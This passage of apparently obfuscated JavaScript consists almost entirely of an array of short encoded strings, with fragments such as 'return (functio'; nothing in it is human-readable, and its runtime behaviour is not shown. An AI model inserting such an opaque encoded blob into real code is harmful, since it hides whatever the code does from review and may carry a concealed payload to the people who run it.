4ZA0p","dEVVlIDlcB","RFVXT18HXAoRUgR","FBxfQQRZFl1UERw","Qoriy","ZPVANWDRFW","EE1UERwQRllaWgo","RYX0NCF09U","RVXEFfGFAA","cEFtEZAVJXhERIV","VApWC0IFGwFQRkQ","pECl5ccAsJ","GWlINTxEAXQJFSw","lLUE1XUBAN","IPrCZ","SFwFEUVxfAhFeXk","pHDQsKQS8e","IEXQ8RUgRN","JUBw8ZBUpX","RVERUQVYWVBkBQw","oJBFUGURYJ","CCVgXVl0GEwpYGE","UFVGQQ5TDV5ZFwx","VgofVglVAxgBHVB","WGfgT","bEUtdPhNKHxZfXB","pTVABSGQNX","JXEFx9Cl8G","FgkKHVBSVlcqDko","TCVYWCggdUlxWV0","MGx9VTV8SA0UXUF","SBBVWVVWXkaD4Nb","tyhnP","AFIKAURdWFhfBwU","GUoNHBERSgkHTAd","GB9NUw1OWEFEAAE","uYARy","MGQhBfV1cT","UUFXDkoIAFUGQwc","A00IVgAMegJRSlZ","EcDRUgQwhV","B0QDTFwGXxdFYwh","gKDgBWRFVW","JFwNSUlFBVBhVDw","SltMBxETFFMKTX0","XxcfD1dWXh0QCyg","CwICWwBDClpFCl4","qPCAEGCApf","JRBZGEAoaHwBFSx","ARFFHC1lYQwREDl","SlkuBUoLZ1IITQR","D0QaQQoXX1oIEAE","fUENBWUVSBgUHHQ","FqSqK","VVA1CbFhBAwEQSE","IGQg5iUU1f","Sl1TU18CRAAfVAZ","JiAFH","JwgDTQdQBAwZAlJ","RgdWFwVUBFcWCQ8","ZDSkAFVUQG","CAVWUFJBVwFKDAB","HQlAEEVVKXENGRR","1QH1MPFAgd","SldUA10ZAFofVwE","ZFEEteCFRO","JEVIDVBYIGxMWAR","SSANcDwRDAFcYCg","NEChlzDF4P","LCQdEU0pXXgZQGQ","RhlXCl0PCxoaAiI","WSlBfDlIMEVsfVA","hCgUDUkYVRwJdFl","VXE9RAFwMEVUfVQ","DwVVU0RTVBhTDwh","RAgIXxBQUA9YGVN","YRUk9dSk1O","RAhDEhZfQwZVTBl","XQ0pXEwIFCBIDSx","TCFsWCggdVVdSVU","X0NFSx9DT1IWRAp","xZfhy","jCVkIXFANGQdZW0","IFwJcUFVSUxZVDR","AggIE1VXSlNWBlI","HEEPWFkbYgxEEVV","CDFBCTVAHUn1PVg","ttRlhEF14T","VEZEEwNFEVVFXhM","lATENFVwda","RQYbGEZYSxIQUVo","FFgALRUYVEwhUGl","7AU1QB1AXVxoVRA","VyJWGFILA1UIVRY","RcSlRGAEoI","ZTSAFTDAlD","WAAABE1RKUVZSBF","VTF0pwD10v","lbGjE","cFFEREBAOCBRNF0","FAEAIgpXF0oYHlQ","CVJ1CBcLVVRVUEY","QSaYx","HUwfHEoUHBsdGEx","QSEpNX1kEDBEXRV","VEBhMPUQxN","FGwJWRkQTWxRcGx","BHHgu","pWFxcNAw9a","tOVBFyAkVd","QXZlRYSgYF","kXWQpFERdS","YLAkERFV9d","PWBdPGhAdBQAAIg","wED1EMTRpB","VA1RTFENWVVNGhB","QWVQEfVAZQ","ARcDWAtdVUERAFp","WX0EYTV5ZSnAIBR","bDFBWC10KUVBNHh","ANEgREH18d","CUMKTRNPUg9fW1J","GQVEDVVMUFwKTE0","D1kKfVgQXhFSXUt","AJAR1TJ1xP","SlNUBV0IEVIJTQ4","IRCgISXwtX","bSHaC","B0MFFg8KU1dEUFc","AXA1AAUhYI","mxWVD","xcVkFXBkoJ","RNTVVJXEZe","RVH1cITgdb","B0MDUBgKDwZQRFR","RC0JEQdfFlRUDUV","hUAUoXBBJ/","QKH1YGUAMN","klhYs","GVRkDTQFTDg0NcF","FgkAHVJWUlVGB1Y","Hw9ZIFpZSkBGTUo","zWRu7D4LW7","iUNGG","fXx0ZQR8OVRVYUA","KQgpTClpRTUpJDA","BSlNcVFAPJwsFTQ","QLGQJKUFdS","FFVaHgUHBwQVRQ1","0HU15KDUZP","QhZaTAQRDAUWBSd","KRRobVFxUDQYIBE","LSlZWVFcWVQ0fVg","return (functio","dSQkgaHlNU","MQy5XTEtaHEQND1","DFTiF","B01YFVQgWllKQFl","XV0xcUAwFCgYDFE","Sn4BChEuFlMKXFV","nhRWJ","TVYcEEZISFMFWll","KEAQUUwAUQwpWC0","VVJKVFMEXW8CTQV","qwMAk","ECx5GVVQ8UxZCTF","BhQJH1RIV1BIA0g","Hw5VFVhQBwEXEg9","kDE0IQVl9B","VxMXEgNbCEIMFFI","VxobW1ZdEAEKFVx","nWvev","HBQMqAAtTGTMRQx","OWU5ccAgFFxJOFA","sipFT","QJDABEVUpW","iOmwY","WcVht","77zgtrzVveK+hEY","RXlVXygNFxVGQwg","pldMD","pRVQJVC3JS","TSk5cQQ0YEghORA","V1VVBUQLH1oGWwI","KAloRUQMWCQFQVU","ApUBhXDwVU","NGRxKTQ9cSFkTBF","FwNWUVBBXxhRCgd","RAgFTQlRDwoZAlF","bTRFIAhEPBUINVl","YZQwZCFlpM","EWRmQBXnQb","SGAsPAlNVKFBTGF","NLXHIKDQkA","pBChddWhJa","ULCxoNAkZE","RgpYXFZESgUABSN","9OXBFNX0BJ","KVNUFlRvA00EUw4","4LCwwVHk0C","eRApVBhtaTEcQCw","ABVUBSkIKUwpaUU","NaOqU","dXFgkAHV1d","H1oDCgoTVVRKVlM","UBEfAlJcel8FFxd","kPXxC","BRUPWQoCU01ZClJ","kCKMX","WEVZNHxYEEkMWVx","EVsYCQgBUFZEVEg","uNFMFXUgwRQJCXR","PARFEFxATCV0BBB","dfnWF","TTldNRB0FRA1VTF","V1JRDkQIA00FVAM","UgUbflVWRFNXGFc","QVVRRFlYKH1cDVR","1eBk8PRSlc","xiADq","EFxDNl8KQksEERE","HUUNZ","KGNWy","BXAS0JAAFT","XRQJCThlNSC1IUx","WUUXFVlRXRNURVl","qcjqV","GUEYVVoeBQcHBBV","FmxAQwEhFhMJREw","qifEa","DxEMM","GQJXSldVUAREDh9","SFgkMHVBdXVMlBU","NHgROH19KVBBCCl","ihPhI","QfSGkfEVQO","TVkpVV1QFU3oBTQ","pOwvJ","QShVQERZWBF0FEg","sUCFItVFAE","ZqCXv","QYCwFKUVJW","RS1pDSkEKAlxyDF","KVVMRVREKBxUPWQ","xdAEQJDgJT","pTUFJTFlUA","IvBhYMBlJV","EOtdA","OwgBVAdBFkpcQBE","JDAFAYDw8C","MKUwpYXFtG","vJAJd","AFcfVgYOCH9XSlN","Fk5QVhMmCxlbFFQ","SUllGB0oMB1QJWx","oXCw8LWQBc","HjUze","NX0t0VgoRKxEDWA","AOBUMJXF8X","BaH1IPDQwT","VEpUV1MERAgATQN","cHRA4fWgBa","wFhQC","EERYUVVAaUwJVU2","xdEFlGQ11A","WQ9OFEpUUk5QAFV","YBSgkBUwZV","IEFxEdAVaWgRDDE","YLXQpRUE0T","TUhAEExNWQpCOEJ","5CSFcdERge","kFVVNEUUgH","JAhEKAhJfC1cZSk","kDVFQ4Q1gK","RTXEFXB0oO","HRoFHAANEl9EHUM","oZF0lQDQ9E","QUGUFufFZe","pMCgQRFiFL","hAF0xGAAVC","xBVw9KCgZW","RQtfSxdHFh0hDxJ","EFxDEAxBRWp+cUZ","sFXBofEgUT","QQllXV0ZIBw4IQh","ODGnm","FhRCE1AAX1ZeEV5","NgBOi","sNFlxFFkMN","8Gfl1QVAwQ","FVw4EQwNNBw4LAF","iCVsUVkIKRQYWUV","RRoVER4LCwxLXwo","5obosrXmtNS2j0Y","Fg9MBxNYB01YDF9","VUFUB0oAAlIRUgY","PUgdXDgdQEVsYDA","QRJgUHCgFE","blhgg","FBhBXggKF1xEXhB","XQoRUghNAg8MB0R","CUUpQWF8FJwgETQ","C10XRRkXXlFKHQU","OCEMAUhgADApRJ1","Fl9FTl4TEw0AFQ4","4aSgsKSURU","BvQGu","VX01QEVEFUB0FFg","VUpSVFMPUxkAWx9","WRtLDF4OGxoSUAs","QEA4IFE0XUg9YAF","QgxDTlRNTUcLCkZ","YUQVdGQFNB1sBDw","BizDs","U0FUBEoBA1oDQwQ","uAE0HDwgDUkRWT1","EVMYDAoCVFJWQV4","geX14RVwsH","WUUGTwJPF1VUG1g","ziAuk","QNX0xKDkYR","VegZIRRBdF1gBHS","RFpJXm1BBQkXB10","8CUwpaUU1K","INCA1bFApW","NMwcg","1BWQpSXRRa","ZA1MfVAAIDhNdSl","E1xTCFgXZF1IRgE","Vg1cBlhMZkcBHBB","dO1peFl8XFBRaXw","GxMXEBYODVNJVVg","TABsMXgwAH0NQVU","JZTVJJEg0M","ASIIDglSRF9dDF4","1VWBdITkRd","ND0IdFFAAUgZFVW","AVMGDHoDSlNXVV4","BBAwbExINARYkWR","OVRVYUAcBFxIPVA","KDQwHQg1WX14QAR","FgZbWEhLHw1UG0I","CAZTRFBPUgVdAQl","dVxFNShcJCUFMEE","HG1dJUgcNEBhbFF","AV0fQRhYVVlKVkR","FklPGgEXVBtBDER","NCAgST0lUVA1ETl","GR5EMwwIElNGFVM","DAFYYCAsBJ1RKUF","CUMXXFwMRwYUEQJ","MS1IXECcUFEQBV0","A0MITQMPDgtXRFZ","WjuYz","GQNKUVNVVA9SGQl","dF0ABChBNAxgKXE","Xw9cDxFRA00FDA0","dQBkMECxcH","YissR","KFcMk","AQsDVRARVE1cEFE","ABxYLDQpvX09QER","UaHAZOSFhd","SASIKVxdKGUFZCl","VPVANcAQRD","mWFlbXwEAXhoDWB","NKGFldVycI","bTRsQTUg3TlhISx","kFBwIDRRdQ","bxBwx","VszOh","TQsWo","xeRU1GWUtW","dWUNXFEROWAdFCw","bAU0fCAAeRl9EDV","zwFsj","VCBVBfAlMK","pYUgFUCAlD","length","OXHAIBRcSThQFWk","OUgoDVBFSDxYPAF","VxZUFwJQAlcPDhk","RTRKw","NaAyAHDRcD","oERFdMXQAt","CkNTDE4VSlsFAAs","9SAAoKBERU","OClNKXEMRXhEeXR","DEJTTVVXXl0NEA0","VvSQkYE0ZK","DwVRVFMiUhhXAAd","HRFCRQUWRA9bWBF","MH1QDVAELGQNKUF","cDVFNWLVAY","eVCVYGxQXBxRPQ1","UWg4RShIACkMBRF","bTR8WBBJDFlcRF1","fwYHb","EHgtGCRNdbQ0REx","VDCE0ECgkF","ARcBFSBZCk1iCks","TXwREAR9bAlQDD3","pECl5cdQgL","BEEQ1GWg0D","BfCFUMQV8M","YUhdYFVMaEAgSBR","SVSnd","DQgNFR96DUpFJ1A","EVU9QBVEPB0MGTQ","VDRk9ZGwBB","wOLLh","Xxd0D1NVXF0QShc","Ck0YGEcCRBhUXBE","FXH1cPAAgH","SlFQAFEZBk0AVQQ","YVVlKVkRVXgMHRE","kASl1cU1cE","TSkpeFkMAUxFCRz","qJecF","V0FXBUoKBVUDQwc","wafkGn0qf+","BwgNAg0UTQIVSxN","VEQoHFQ9ZChlUSx","OclICTQ8PAABEVV","MFVwZyDFpX","Bw0PVQ8bGFhTTV5","AEVUfUAALCwFEUU","FdTRtGEg0F","CQsREgNvSQRHCkI","AVsPABkLSlBRUFA","pUUFRXFlYK","1HFF5LThFB","VLEREFBxAI","WFjhKFw9bAVZtTV","UJAR1QU1ZY","nOGxv","FQGAwPBVVE","ICAQISBztd","EJAUNPSxkV","WRRdZVhsfBwgFEh","BTRoQVxYZRV5fBk","sGRRZVVgoD","MGQJSSlBYXwNECA","SEA0LDxUUXhthAk","RFBeGFcOCVZyUQU","aAwwQW0R+DV5ZD1","RTUpJDA0FAxsNVF","oLPAa","dcXxdUEVNc","VldKWF8HUhkAUB9","ZAFEfVhsLCx1cRF","XWPqr","xERAQDghLSEJaBk","TUQYT0IWRUxYWgo","gBX1RQRx1J","UgtfVF0bV01GSEh","QOVA1CERAf","UcAg0IFQNE","BQXg0cBV9U","0LCjISWRZY","dESlRUF1kM","LZmoQ","XA1J1CgodUVJcU0","TWRtcAkURX0AbEx","JEkIUAx5MRhRBFk","SBA8KE1FKVVNXD1","XVhfFlQXCFAEVQI","BlByVxgLDARRV0R","BEAgIWgFLWEN5Ck","GQNEVERRRgZECRF","IGQzBGWVpW","Fdf1ocRkQT","RcEAE0DQdP","UkFXA0oMBFQGIAc","FEAIOHhAQTEpMHh","VH1ABAAkHRFRKWV","SBwFGTQBDClpFCl","ZNBVMCDQhw","WkNPRlpFEl4RFFg","A1ADQwEWCwdXVUR","FGpDR","kbAUERFF9c","EPUhkAUh9Q","HdE1NRwsKJw0HRR","RSlRXBFx6BE0IUA","VE1YXUFHWVJID0h","El4NSh8QVA9QBU0","XJBxm","xcRAdVGxEF","bRpOVgYPDRU0UxV","AUxFTl4RWkNPRlp","IXX1dXEUVZ","UGQxALGkph","QNU0oREQcI","MhyTh","ElMWakECUgpYXxs","VNWBdTSlhH","AWlFaWDsHCxQIQk","EhBCG0IXQwpYXxs","IJBEMAUBgM","FAAFXwpeHAFEF0J","BFA4UQkR8QxFeER","DQRnSnhUig","OFwRVVVJBVw5KCw","VRAZCXhQIGQNEVE","uJWUQ","CR9USFVRSA5XFAB","WjcNX","1aCwoYHR1L","PX0xAHgcRFhIJRE","UwZRegBTH1AGDRk","AHBUSlZZVQRUChF","GQdKUlBTUQVECAd","twUUpRV18P","4NE1kUfPqP","MXy5ZXFxxERAQDg","1NXQYTWRR9","EVElkKGVgH","CFFyUgEWCQVSUUR","YXAAIWwYgBAoXA1","WJ1BVGFEKBVARUg","AIEloBB2UG","WUYRx","ElcNV1QRE0oNTlh","AlQHUBYPFwZRXFB","FRA8fUAZXAQt6A0","SEkQRWkVNQgtXVR","aFVZNSB1PBUUXER","BlACVxYJDR1WV1V","fHRsMQUNWXVYCDQ","QFgkIHVdUU1AlBE","VAwEQwBWGAoBAkR","FllGDhNCRhYPRBp","6suCW68O957jgFE","dTE0fFwdERB1QAF","sAU0RUT1EF","XEVIYCwgBV1BEUF","cKsam","FZUANEAR9X","AhEKAhJfC1cRCBk","CDWQFTVRLGFhVWU","oeGkQNE1dM","V0tUFklbCxALEgN","JdGVoKVllD","RTVoFCCgICFMsXF","FkY5PEpYWQkdEQw","SRYNBg5CRgMTIl0","AEVE1FXU16","aC0scF0gTUwUbQA","XFFEU1MYXAAEWxF","jaLiB","yBfEo","LCkEPHgEVRU9fSk","kSqUy","gREgVYD0Jd","MXwBFCllWEVZIEE","GRAkRUxFTFggXAl","SlZUD1cJByADUBg","ICVQRUg8WCgtUUk","jbkDQ","XAQ8SCxEXbhBUDU","5MBBFWUEZB","AAXRoWDUNP","AE9SDFFWUEcNEgE","LT1RaRk9GWkUSXh","JSVwVdGQNT","LShEUWRBWRRpBBh","BXFhlSD1gA","IRkhIVwBdcg9QEE","pHTAFNHBse","NAQ4PAFxEVlJIAl","Wh4aRA0FU3tWXhQ","xQAUwCFAhV","UNH1EDVgAY","TFdWXkkNCkwEQxB","AwFGXFsLARdVAkU","dGxpfQExDSFsHFF","TRdSD1gAXRBfRgo","pMVkNeCQsU","5dBQgFQSNE","FXVUNcDFJd","SSlRGBFZxAFAfUX","MGVwVTW00C","0fQElEGAla","XCVoCUQ8YCAFKXF","egJXSlJVXg5ECR9","IzGVj","VKHwNLVhAR","BVkpTWUYEVhcBUQ","VVIXF1lDD1gUTEU","yRcuM","vAYFb","vjWoZ","dU1LQQEKEDUPWwE","MJAysETQYI","EkNPDRZcRRZDDRZ","AQInVVZPVQRSARF","XURWUkgDXA8EQwB","OcQJUSldTVQEnCA","YCB1WUVdTXhZUFw","iKQWs","HSgAGUwdDBwwXBl","SlhfD1EAclIDTQQ","AhgBHVJcUVZfFlU","Zylam","SgkCUQhDBAgXBlB","T1oBEyYOHgtGCRF","8HUERVVUgF","WVBcEVAVRDw4ZC0","KVlVTB0QMH1cRVB","4ERAofVgdR","JKUlVTBUQL","MRBBNGllZEEgUUx","ARAwfVgdbBQl6C0","gNVkEMGntG","ATU0pWVVcA","h7q+4JgTvN295b+","BcV1IlB1wX","9SB1Z1DRcL","Ld1IJAU1aBEIKF1","jmvRf","H0tUF0QRWBhNWw0","QkpQVAMBFklEVQh","ECSlVTUFYA","tLVAd9BkJM","jKuoh","EAZnK","VBFCQX1WFwcWCBZ","XCLDQ","gELAsFNQEr","ZkNsl","pTWhsaRA0Q","hpHyw","d1RJWwVGRBUfRgE","RkQQGBZTWRtcAkU","ldFzb","JNAQ0MBURQ","XnFOP","SBw0ZAEpRUlNTBU","BWwZVTBdXAQINDw","WFwRERcSA1sIQgw","UABcGQBNAVMCDQh","G1ARV1IXWAxYGFQ","KWAFYD19MQB4eCw","RQUhhSDghU","9FFFVQGgsF","C0xDH0sGQldFSRA","APc1RcXgEK","LUFENCA0VHxsIXE","NzMca","XUgtQDVFdcVIKAA","WQZfX1FHWUZWVUQ","loGbh","GXk1VV1QTERYIT0","ENCxNTSlVX","4dng4Oe46LK02rX","TEYGDgJPRhAfDEE","cBFxInWgh1","DBNVVkpURgVWFwl","hHDQsKQ09L","UTCA1eDxJe","RQIcAFlUVkEXWUZ","cF4FAwEnD05GGUM","NGRBUEEVRVl03EA","FFxJOFAVaRQpHBk","CRF9MXgEKEBJIWg","WTEMCVxBYHApfCk","AYDFBVBhlK","FkNKFAxQVQYcClt","NeDAgCUgFX","BMQw0TC0JM","BFcHGAEdUF1dUFc","dCxYJAAoURFBfXh","JYQ0NYXgUE","wTFBYLFw9S","RrTQNFT1Q4","NNUgxYW1hH","RVUk9RDkQN","UMAQJdJ1ZV","ICFIBQQxBAUEIHx","XVJUdVULH1MHWgQ","SlY8WQEXA1gQF1I","JA1sAQwcNFwNWVi","lWldWV0QCCA4JUk","RUoNUV8bCkoIBAh","NRk9DXQJfEhlSD1","ICVMEVhYJDB1WXF","GEBALD0QfSktUDl","FNAVIDGAsd","X01WBkJoVVIdBgU","dEEgWARAUFFhETV","NGQJURgNcRBB2UQ","pEAVpFQ0le","bH1YDDw8LRFJKUF","ufkxJ","pVXVRTdVAX","gRTxsNBVQs","YNTFL","cHRdZCkUWTUENAw","pRVFleA0QI","UzhTF1gWUlYdOU1","uCAVKUVFTX3pTFw","pfF011AkUC","cqGFtKQEwf","ERRYB0JQBBFQVEZ","RVVlZGBkYZ","sPTlNNQlgF","XhBfRgoHEAgJWEx","CC8BFgoHXFFXQVc","QxZSF0NKXA5FBko","QIAU0AUw97","HVFxdWUYOSg0EUg","sXUgJFAF50","FAAIFgBYRQIcD1d","fCFBFGhwXU0BNEU","geH0VaUhAH","hRVVA","ECEIBS1QHHBFfX1","Rk1KDQNYA01ZSkp","Ql4TUxYIGQNEVER","EARhlDBkIW","xBVBhTDQZQ","WPRlNHE9LDV8ZAH","NYFxcBFhNQ","iUzBd","EPMFr","YBF0NPTUAR","HggBQ0oUFFhWBhw","BA8JBCdUSlVXBVM","fMaNn","njtZs","RF1wKTEYMCUMXXF","XEVEHFgoEV1JEU1","VKV1NKB0oP","oZXAAcAlVb","FBECWgJMDAAVdwd","cFVg8RUQlN","MYA1xFKkUG","IBRgDRFlXVBQRNV","WF8RAV4HE1gHTVg","TRgRKCAdRAlR+CR","LDBNUSldWXgJdDB","ATEYCDghCSUpYGV","BMEwgIUgtO","RQscUg0IBQ4QX0l","7CwBKU1FUUBZVCR","NAwkLC0RWVk9eBF","YOFlMWTVgG","DQ1QZXw1eChUOGw","aN01eEVAEUxZKVh","BSH1YBCgET","CVoLS3wCRRFfQBl","CFxFQ0cKRVFbXwE","RVEEfFktWCQsSBE","UKRwYUERV8","QGlUNCBAEFAY7XW","QUwRUDxFSAk0EDQ","WFgQIQidVWABaEA","AFQJUgUYCApKVV1","NMXAZfF0UR","cHUVBWWUYH","dVXBFNXxIA","dMUhRNF1AH","4PDxNVU0pZ","HE14LTEBDAQsCQQ","SlNVVFYERAgHTQF","BEF5CQUlWCwJEFU","QXRBFYGFwY","WBUPQR0fBVcNEkQ","NAgoPE1VQSlFRD1","XARxZQ1YUWh4aRA","AUoWBBVZCE9US18","ZBk0DUwENCBNWVk","ZdNw0eBFke","KavhA","Cl0RDl4HUwUbXQs","cFBgXTVAXVEUQVB","xWXgIRDwVC","1XAQpGSEhF","MgBw0XAFRR","EEWloWBwgE","BLe0cKRk1P","NDw8PAkRVUk9fFl","UlJEUFcYVgAJVHJ","HVIYDgofVUpSUko","TRERYTgJfEgc7aR","NORgxEU1hB","4WVQwfVQFU","KBlcAWgUYCApKUF","AXhZYTBsfBwgNAg","SBBYNBFFQRFRIAV","DEtZBVZPGAALAhN","5FRB8FGQIU","NdcgxaV0sT","cQk1dBlhfTVtJVV","ICgFEUUpZUgVQDB","NGUpNHBERSggXIg","AFMYCw4EV0RdT1A","pBDIi","ApSor","ZLVA1FN19V","VYSA9TABFS","YX14REQIRCgISXw","UVA1FPFVUUFAPOw","MTShZVGAtL","FFlaRw0SAUNPGBZ","HCSLa","FhlbFFUIE0NXClp","0FU3tWXwsW","GUoKRx4aF14HSQU","BNWV4TURQY","URcEVQRUeg0XAlZ","VVdXYA0eAUhPDRJ","F0RXSgsTARlWCQF","EwtCTElAXkZNWg9","EkEFWgVKQl4TAlV","SHjCn","XRoVRQUIEQRcUBF","mPXpl","CFoOGAgBSlJTUV8","OhtRRVY/HA5ZRF5","EQ9YBFhdGx9GCAE","Xg1FEVdLTVoKEgE","MaEBofQExD","KHxdPSFwaFgEQFB","UcLGM","EUVxcVkYGSgoCUA","wKAFERWhgN","XH1UCCg4ARFVRT1","tKRwQPQR0a","Q1ZdEU1fDAgBXgh","AQNWVURQVxhRCgR","BktYBFkXWF1KQFV","LHlMVRwwNF0hKQg","ANAxRNRExP","WVgVRGQhNA1MPAQ","myPrg","dcFgNLU1YG","H1AFDwgHVkRXUUg","HGUEYWVpQARcXNQ","tUDQpJEw9R","Xg1Ca1BJARdZOjs","EVlFIAFUNBkMDTQ","BQwZXUwJQBRcBQV","HVlGUEQWE1BVF1l","9UDw8KcFZW","MVBFIQ1laU1YHEE","XBzl7ABcKVldVWE","FCloK","WvKoF","XloGCAFbRGIBQUU","cCUwERUgJN","QNVhdeHh9F","lETB4dAlRK","RQVQVECwJN","zjiHq","DQVUIFlVSVwXDRA","7WyfNGTQ5f","XGFRcXQMQDE0JCx","dARcXQ0ZVCFhCEA","DdBNfVFxDFw1GTU","YWRBkRQxFf","5ZS1clCBQJ","MUQYbGEZYAAQARV","9SBFF1CBcC","CpYfH","IeTUQdF1kK","gVUxoQCAYF","VAAFQwBaGA4BBlI","8NF1xCEFgM","ZCmpFDEMCUV0XVA","ffzbQ","gQGx0JB0kA","wBEVEATQ4N","pECkhYRwxE","WCAVWV1MpVxhVDg","OCBZKWFIAVBBFeV","ERofDQJJEF8JXF4","IAE0BUwYKGQJQSl","eFOtt","0PEVsfVg8N","FAUHQgF1VBdFBkR","aKOCH","CwogCBVZFl1UEXM","ZUUk5QAFVd","DAQPUQxNDEEDURQ","NQUw9UTlRN","gbFBcHFE9D","1eWRcMQQQI","nrIFa","WGtNXBYFAwRIRAF","CUUNTVgMXy5XSGJ","IEJFoBV1VD","YynYB","FIRhEUWRBW","QWUhcCUghb","dNWBVUQR9F","UVwVVGQJREVAYCm","4BVA0GQwhN","XrYyr","VaEB1JDANY","JVOBRCH1UG","HxIFE0ZESFYMF1k","DwCCS","tGLvs","dErsq","FTEVMWCBkD","Qtwuk","MZAFofVAQA","QgBDBlNWZBtNTQ0","HBlZV1QeDQpJAxN","UxZVDx9XCCADFg0","VRcAWwNaBBgIB0p","ZRg5KDwlQA1oWDB","AQpGTURbC0NyAl8","URE9QD0QGRQUbA0","Ak0BUA8LDnBQSlx","hXHwJDBAtW","aWksYWF9eEVFKAB","EXASAIXwlY","VFZdQV8YXAAIWwY","fQU4QTwsWBQ8aWR","QTUMW","hLQlBQQEgF","AAWBdPAhcG","EEXVoSRAcN","VEsXFwEUWh4aRA0","lPzfb","8AV1RVGwFK","FgUDRElbXhdFDFs","1ETAVEDVVM","IGTRwREUoJ","QHRAgBTQZb","AwhGEhZfQhNXVhl","XQJCEB4aWFAQDRI","SEV8QWllLVE1GSl","UWVgkfVwBb","CRAEfVARbBQ8ZAV","lWSkcWEQcV","MuDxYKB1ZE","MGQFUSlNSUw4nCA","IQxIWX0ECQlAZV1","VQgRUx9QBQsNClJ","TlARV1IXWAxYEFw","YVUgxfF0RZ","RFBSGFILA0MBTQI","JWQITQ1lIXEEFEA","dMURMAWUYs","UT0NYEhBRRE5YB0","WHwxfD1lZXQ4CEQ","RU9GAhEPBUINVl9","DR1XUVdWVRZVCB9","GQhAbCRlRFg0DCR","RZHAQTUxFT","BVQkHQwBNDgsOBl","CC0lQFkIGFBRcGh","SA5WCgZDAFoYDAA","sfAQgBDANY","LAElERghYSEEYHk","WRA8DQTJYXRZUXl","VU9QBUgIH1UCTwY","AOGQJcSlxU","UKQgHTQVTBw8ZAl","cAGlULEE0C","VxFZWRAYFlMLXxE","RdWEcBTAFP","HgwMTw0ATR0VW0x","MX0sfQ0tWEBEWD0","RVclQYAAAE","BCgNSJ1ZSSANcDw","WFEIATAEHkIwS1A","VQ4fUwFRAnsIBkp","Uh9GEB8RVA5ZTlx","PHXJu","ZXxdeFVpbDQgASV","JWVkFWGFAL","WA1WQ0JQXBMCDRY","QXVwHEQkECEJNF1","1HCwpaa0YW","UEZEFw9TE3teGwx","GMRLW","WfBRwQDRAN","AQRRAbXgdJ","IRgMHVQ9eQwxEDV","FhgdXwIREwVEDVV","C1VeEQtABggJCEQ","pXRJO","JSJ1VQEEJL","RWVE9SBlQL","ShMDWwtPVCBdAkV","QWVRcFVwJQ","APnQCTQZWAg8BE1","EGUVdEU1QY","sVA2YIWEgB","EVEHFg8EUlBEU1c","cJsGA","1HCwpGSF1b","rKFwz","UMEVIBTQEA","QHw9ZX15WFk1CRx","HgdTXkoNRk9GXUl","UXWVYbGkg0","0eBhEQFQlY","JH1cJVAQIDxNVSl","Q1ZGSAIUCFUQUF4","QXBlsEUX4J","5PxGXxcZXwxFQ1c","JfC1cRFRkG","RFBfGFYPCFERVhg","FXJQ5KDglV","EBBKAFAQUxgJCRY","EAEYUFBXAS0JAAF","WAQoBE1VKU1hWDl","UYCB1QV1BQ","8RFVURCgcV","dGxxaQ09DWhkDBx","lgUYw","NDA1IYDg8K","0xRNRFgFGQdZW0x","VYVHVVCR9R","AUpNBkVUAU8BHkw","ZUAwkZAVVK","9VD2ZSDEQN","KCFsJQwcBFwJdUV","GQEYHkBZSxMJWRA","UXEcQARZMFUYFWl","XFAQVTsFFFkUalk","DRUfFilcXxYTTxR","QfSEMfAlUH","kTRJT79fE8","EhffA","QJGQJTSl1R","QldXGh9ATEMOQgl","0GDloNXlkX","EBgAUC0ARE0BFEV","fRhez","bNUMb","hNCVoPAQBw","cXDQMPWg1N","MRhUUVwdSVBFuAF","1XVQxGTWBR","MlxMT","cKAlcIVRYJ","Gwuab","XRFRfBF0fARdXDR","UPWAReTBsT","OhIIF","TsubI","AfDA0DCQpf","QCwoHABIeAVdSDF","RUSlRRAlYA","GFtKQExGCAgIUyx","FWe0YQEAsP","Ax5GXVAXUE5AUVR","RX0NCA1BVTBILCA","oCEl8LVxlK","aRQpHBhQRFXwYGC","UFVw0IVRFU","XT1YnCAUSFR5GWF","VBAWVFBWChdGTUR","DQgASVcfRhAfEVQ","IYVg0AUhFS","EBEWD0ZTSk9QD0Q","GQFXSlFXXgRECAF","VQxYXQZWShIFDRN","QlZcQBdVXkMlWQh","DwoNcF1KUFJeDl0","kKSlNXV18F","aERFES0oeGmAQHw","YQwZCTUtdTA1ZLg","CUkND0QMRt+q19T","ECRAwfWwFb","E0oYWUlDAQoASQY","MYVwgJUhFX","VV9ZRhMJD0IBGx5","9Pxdp4dTGVERCBE","gAeRH","QXFZUBlJxA1EfWw","gEUV1LG0YH","MPQ0oZQBAA","mLspX","GF5WQSEFBwlOUBF","obGkQNBV9U","JNBgsOBT4p","BVFAnUFMYVgEEUh","ZQclMYDQEH","YDB1dVlBZURZWCh","IPX1tSQFpW","pFVVoQVxYZ","gGUg8EQwZN","DEUMWGBkTRFhLBQ","Wh4FBwcEFUUNW1g","QjzEm","EdQwVXBnMP","RkEeWwhXQl4TC0J","EVcfVw8ACAdEVVJ","X0tTFE0aHxIFE0Z","TJEMQTV4NDEJUFl","MlMcTRNPWQpRUFV","HRYYWF9eEREKCxY","TVQJCXW1aCQ0KBi","ZEAggKWlkb","XxdhUVdXCxNZXFt","VVA5UDUIFTB8QWR","VhVUTUVXC0NJXBc","JUB0MHDRcL","NCgtGV14NVEEWQF","VSFxdMQwtV","RRSAw","1IWVlKWlAP","XVdGAUoNAVMBV3U","AUtFWRMqWE5cQRB","Cxp0AkpVU1BWAEQ","WXuIc","BFlE5UjsKA1tuUg","RDldGGV4TVBFXTF","UUBdDCk4aGUUFCB","bEVsYDggFV1ZEVE","FgAWXg1aE0NYDQQ","SAdUCgJXeVIAFg0","XbjgI","qfvLO","DxdNGgVZCk1DAkI","VxkAURFRBXsMHV1","X0QaRApLSVIKRAA","5MUVoXTUoC","aE0wIHxIRWEsXFw","GV9EDVIXX1dXEyB","H1UJWw4YCAVKVVR","MRwZ1VFhAF0wGFQ","TUYWCkQVDl8XF1Y","BDlMNXlkXDEEECh","aVFweNgEQE1MXTX","cfgVXEFNMFg1GT0","NQFlV","A1khVFMGVSBZXFw","IVAE0HTwYU","AKAAFSRFZQ","XF0QJwgIBV0XBEE","tCUEBS3ICQgYeEQ","XEEETWkRVWFlfF1","NBAgNAkRUSlVXB1","RhZEGRFDUwJVU15","HTANl","fVsYDgEEUlBEWUg","NB1oHDAgTUEpcVl","AFEYAQgKVidTT1c","UBpXGHFaHgUIAFo","MRgcTWghKUhFUBl","0GDkJZGwNR","TRkUQXXUGRwpXTF","QOGQZKUlVU","PKIMK","EClBbSlQPV1lNRQ","EQ5ZXFwORgoLEwt","YBFwddXV1Y","INWBe","UTRofFk